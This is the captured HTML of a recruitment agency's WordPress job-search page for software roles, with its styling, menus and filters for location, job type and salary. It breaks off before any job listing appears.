

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsresourcing.com/jobs/?job_category=software
body_size: 53612
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no" />
	<link rel="icon" type="image/x-icon" href="https://www.prsresourcing.com/favicon.ico" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jobs &#8211; PRS Resourcing</title>
	<link rel="canonical" href="https://www.prsresourcing.com/job_category/software/" />
	<link rel="next" href="https://www.prsresourcing.com/job_category/software/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.prsresourcing.com/job_category/software/" />
	<meta property="og:site_name" content="PRS Resourcing" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.prsresourcing.com/job_category/software/","url":"https://www.prsresourcing.com/job_category/software/","name":"","isPartOf":{"@id":"https://www.prsresourcing.com/#website"},"breadcrumb":{"@id":"https://www.prsresourcing.com/job_category/software/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.prsresourcing.com/job_category/software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prsresourcing.com/"},{"@type":"ListItem","position":2,"name":"Software"}]},{"@type":"WebSite","@id":"https://www.prsresourcing.com/#website","url":"https://www.prsresourcing.com/","name":"PRS Resourcing","description":"","publisher":{"@id":"https://www.prsresourcing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prsresourcing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.prsresourcing.com/#organization","name":"PRS Resourcing","url":"https://www.prsresourcing.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.prsresourcing.com/#/schema/logo/image/","url":"https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png","contentUrl":"https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png","width":1365,"height":345,"caption":"PRS Resourcing"},"image":{"@id":"https://www.prsresourcing.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/prsresourcing/about/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PRS Resourcing &raquo; Jobs Feed" href="https://www.prsresourcing.com/jobs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #429cdd;--wp--preset--color--secondary: #0f1f67;--wp--preset--color--light: #f3f4f7;--wp--preset--color--dark: #575959;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='google-fonts-alt-css' href='https://fonts.googleapis.com/css2?family=Mukta%3Awght%40400%3B600&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/slick-slider/slick.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/uikit/css/uikit.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/build/main.css?ver=1.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.prsresourcing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prsresourcing.com/wp-json/wp/v2/job_category/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prsresourcing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="vtag-ai-js" async src="https://r2.leadsy.ai/tag.js" data-pid="1D0q6A32xBJeKX3j6" data-version="062024"></script><script src="https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.js" async></script>		<style id="wp-custom-css">
			.front-page-sectors .row {
	align-items:center;
}		</style>
		</head>
<body class="archive post-type-archive post-type-archive-job wp-embed-responsive wp-theme-odin">

	<header id="site-header" class="d-flex align-items-center">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
					<a class="odin-logo" href="https://www.prsresourcing.com/">
		<img class="img-fluid" src="https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png" alt="PRS Resourcing" width="1365"  height="345"  loading="lazy">
		<span class="visually-hidden">PRS Resourcing</span>
	</a>
				<nav class="menu-wrapper ms-3">
					<button role="button" class="text-white d-inline-flex d-lg-none" data-toggle-mobile-menu>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M2 13.5h14V12H2v1.5zm0-4h14V8H2v1.5zM2 4v1.5h14V4H2z"/></svg>
						<span class="visually-hidden">Menu</span>
					</button>
					<div class="menu">
						<ul id="primary" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.prsresourcing.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.prsresourcing.com/clients/">Clients</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.prsresourcing.com/clients/client-experiences/">Client experience</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.prsresourcing.com/clients/client-services/">Client services</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.prsresourcing.com/clients/diversity/">Diversity</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.prsresourcing.com/clients/fill-your-vacancy/">Fill your vacancy</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.prsresourcing.com/clients/client-testimonials/">Client testimonials</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.prsresourcing.com/candidates/">Candidates</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.prsresourcing.com/candidates/candidate-experience/">Candidate experience</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.prsresourcing.com/candidates/candidate-services/">Candidate services</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.prsresourcing.com/candidates/diversity/">Diversity</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.prsresourcing.com/candidates/send-us-your-cv/">Send us your CV</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.prsresourcing.com/candidates/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.prsresourcing.com/sectors/">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.prsresourcing.com/sectors/technology-cybersecurity/">Technology &#038; Cyber Security</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.prsresourcing.com/sectors/corporate-governance/">Corporate Governance</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type_archive menu-item-object-job current-menu-item menu-item-131"><a href="https://www.prsresourcing.com/jobs/" aria-current="page">Jobs</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.prsresourcing.com/get-in-touch/">Get in touch</a></li>
</ul>					</div>
				</nav>
			</div>
		</div>
	</header>
	<div id="page-wrapper"><section class="odin-page-banner text-center text-white" >
	<div class="container">
					<div class="odin-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a class="odin-breadcrumbs-link" href="https://www.prsresourcing.com" itemprop="item"><span itemprop="name">Home</span></a>
									<meta itemprop="position" content="1" />
								</span><span class="odin-breadcrumbs-separator mx-2"><i class="fa-svg" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></i></span><span class="odin-breadcrumbs-current">Jobs</span></div>							<h1 class="text-white mb-0">Software</h1>
			</div>
	<div class="wave"></div>
</section>
<main id="main-content" itemscope itemprop="mainContentOfPage">
	<div class="container">
		<div class="row">
			<div class="col-lg-4">
				<a class="filter-jobs d-block d-lg-none btn btn-primary mb-3 mb-sm-4" href="#">Filter Jobs</a>
<div class="sidebar-jobs">
			<a class="btn btn-primary d-block clear-filters" href="https://www.prsresourcing.com/jobs/"><i class="ri-close-line me-2"></i></i>Clear Filters</a>
		<div class="job-search">
	<form class="search-form" role="search" action="https://www.prsresourcing.com/jobs/" method="get" id="searchform">
		<input class="form-control" type="text" name="s" placeholder="Enter Keywords" value="" />
					<input type="hidden" name="job_category" value="software" />
										<button class="search-submit" type="submit"><i class="ri-search-line"></i></button>
	</form>
</div>	<div class="job-filters">
	<div class="filter-categories">
		<ul class="list-unstyled">
														<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-lightbulb-line"></i> Leadership &amp; Transformation (8)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-building-4-line"></i> Consulting (2)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-briefcase-5-line"></i> Audit (5)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-funds-line"></i> Finance &amp; Accounting (1)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-computer-line"></i> Software (25)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-cpu-line"></i> Hardware (4)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-upload-cloud-line"></i> Data &amp; Cloud (4)</a></li>
											<li class="active"><a href="https://www.prsresourcing.com/jobs/"><i class="ri-lock-fill"></i> Information &amp; Cyber Security (6)</a></li>
					</ul>
	</div>
	<div class="filter-locations">
		<h3 class="expand-title">Location<i class="ri-arrow-down-s-line"></i></h3>
		<div class="expand-content">
			<ul class="list-unstyled">
																		<li><a href="https://www.prsresourcing.com/jobs/?job_location=new-york-us&job_category=software">New York, US</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=houston-tx&job_category=software">Houston, TX</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=boston-ma&job_category=software">Boston, MA</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=chicago-il&job_category=software">Chicago, IL</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=bristol-uk&job_category=software">Bristol, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=cambridge-united-kingdom&job_category=software">Cambridge, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=hampshire-uk&job_category=software">Hampshire, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=hertfordshire-united-kingdom&job_category=software">Hertfordshire, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=london-united-kingdom&job_category=software">London, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=surrey-united-kingdom&job_category=software">Surrey, UK</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=united-states-remote&job_category=software">US (Remote)</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_location=netherlands&job_category=software">Netherlands</a></li>
							</ul>
		</div>
	</div>
	<div class="filter-types">
		<h3 class="expand-title">Job type<i class="ri-arrow-down-s-line"></i></h3>
		<div class="expand-content">
			<ul class="list-unstyled">
																		<li><a href="https://www.prsresourcing.com/jobs/?job_type=permanent&job_category=software">Permanent</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_type=contract&job_category=software">Contract</a></li>
							</ul>
		</div>
	</div>
	<div class="filter-salary">
		<h3 class="expand-title">Salary<i class="ri-arrow-down-s-line"></i></h3>
		<div class="expand-content">
			<ul class="list-unstyled">
																		<li><a href="https://www.prsresourcing.com/jobs/?job_salary=e100000-e150000&job_category=software">€100k - €150k</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=400p-d-450p-d&job_category=software">£400p/d - £450p/d</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=35000-50000&job_category=software">£35,000 - £ 50,000</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=45000-65000&job_category=software">£45,000 - £65,000</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=60000-80000&job_category=software">£60,000 - £80,000</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=100000&job_category=software">£100,000+</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=e50000-e80000&job_category=software">€50,000 - €80,000</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=110000-140000&job_category=software">$110k - $140k</a></li>
														<li><a href="https://www.prsresourcing.com/jobs/?job_salary=140000-180000&job_category=software">$140k - $180k</a></li>
							</ul>
		</div>
	</div>
</div></div>			</div>
			<div class="col-lg-8">
				<div class="row">
																		<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
